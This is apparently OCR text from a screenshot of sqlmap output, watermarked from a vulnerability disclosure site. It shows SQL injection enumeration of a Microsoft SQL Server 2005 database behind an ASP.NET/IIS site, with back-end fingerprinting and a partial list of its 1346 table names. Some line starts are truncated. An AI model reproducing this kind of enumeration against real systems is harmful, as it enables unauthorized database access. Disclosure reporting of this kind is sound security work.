 --
18:11:56] [WARNING] changes made by tampering scripts are not included in
payload content(s)
18:11:56] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 or Vista
eb application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
ack-end DBMS: Microsoft SQL Server 2005
18:11:56] [INFO] fetching tables for database: C6
18:11:56] [INFO] fetching number of tables for database 'C6'
18:11:56] [INFO] resumed: 1346
18:11:56] [INFO] resumed: dbo.accept_data
18:11:56] [INFO] resumed: dbo.accept_topic
18:11:56] [INFO] resumed: dbo.AcceptDoc
18:11:56] [INFO] resumed: dbo.AcceptType
18:11:56] [INFO] resumed: dbo.AccountSecuityEquipment
18:11:56] [INFO] resumed: dbo.AccountSecuityMark
18:11:56] [INFO] resumed: dbo.AddressField
18:11:56] [INFO] resumed: dbo.AddressGroup
18:11:56] [INFO] resumed: dbo.AddressSort
18:11:56] [INFO] resumed: dbo.AddressUser
18:11:56] [INFO] resumed: dbo.AddrShareGroup
18:11:56] [INFO] resumed: dbo.AIP_DocTrace\x02
18:11:56] [INFO] resumed: dbo.Aip_RegNumbeu
18:11:56] [INFO] resumed: dbo.AIP_SEAL
18:11:56] [INFO] resumed: dbo.AIP_SEALLOCATE
18:11:56] [INFO] resumed: dbo.AIP_SESSION\t
18:11:56] [INFO] resumed: dbo.AIP_USER
www.wooyun.org